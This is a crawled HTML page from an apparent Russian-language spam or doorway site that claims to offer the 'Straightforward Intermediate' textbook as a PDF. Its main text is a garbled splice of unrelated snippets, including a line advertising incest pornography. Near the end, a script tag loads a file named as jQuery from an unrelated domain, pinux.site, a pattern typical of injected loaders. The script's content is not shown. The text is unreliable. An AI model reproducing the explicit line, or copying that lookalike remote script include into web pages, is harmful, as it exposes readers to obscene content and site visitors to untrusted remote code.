

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quaijasau.ardonshorr.com/mpu1-straightforward-intermediate-skachat-pdf.html
body_size: 2485
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Straightforward intermediate скачать pdf - quaijasau.ardonshorr.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quaijasau.ardonshorr.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Straightforward intermediate скачать pdf</h2>
                            </header>
                            <p>Straightforward Upper - Intermediate Students' Book + Workbook +Audio Отличный многоуровневый курс английского языка для. Скачать бесплатно ГДЗ - Готовые домашние задания по английскому языку, алгебре, геометрии. Скачать бесплатно учебники по английскому языку - грамматика лексика произношение для. New English File Intermediate + Intermediate PLUS (Full set / Полный комплект) - новая редакция English File, основанная. All Clear teaches students to recognize and produce the high-frequency idioms, phrases, and contemporary expressions needed in a range of conversational situations. Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. JamPlay Reviews Summary: 4.97 Star Rating from 18 Members Jamplay is a great resource for any level of guitar player JamPlay Review By Brandon - Intermediate. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mpu1-universalnyy-spisok-minus-slova-yandeks-direkt.html">Универсальный список минус слова яндекс директ</a></li>
                                <li><a href="mpu1-kak-indd-sohranit-v-pdf.html">Как indd сохранить в pdf</a></li>
                                <li><a href="mpu1-prezentaciya-kurenie-eto-vredno.html">Презентация курение это вредно</a></li>
                                <li><a href="mpu1-mod-na-maynkraft-cherepashki-nindzya.html">Мод на майнкрафт черепашки ниндзя</a></li>
                                <li><a href="mpu1-knigi-o-lyubvi-top.html">Книги о любви топ</a></li>
                                <li><a href="mpu1-igry-na-android-skachat-russkaya-rybalka.html">Игры на андроид скачать русская рыбалка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>ГДЗ СКАЧАТЬ БЕСПЛАТНО готовые домашние задания ответы.</li>
<li>АНГЛИЙСКИЙ ЯЗЫК УЧЕБНИКИ скачать бесплатно English.</li>
<li>New English File Intermediate (Full pack / Полный комплект).</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-harrington-varriors.html">Харрингтон варриорс</a></li>
                                            <li><a href="mpu1-zlotreker-org.html">Злотрекер орг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-driver-p2055d.html">Driver p2055d</a></li>
                                            <li><a href="mpu1-profilaktika-grippa-i-orvi-u-detey-prezentaciya.html">Профилактика гриппа и орви у детей презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-ati-hd5450-512mb-drayver-skachat.html">Ati hd5450 512mb драйвер скачать</a></li>
                                            <li><a href="mpu1-saymon-skerrou-audioknigi.html">Саймон скэрроу аудиокниги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-v-prezentacii-ne-pokazyvaet-video.html">В презентации не показывает видео</a></li>
                                            <li><a href="mpu1-skachat-russkuyu-programmu-dlya-mikshirovaniya-muzyki.html">Скачать русскую программу для микширования музыки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
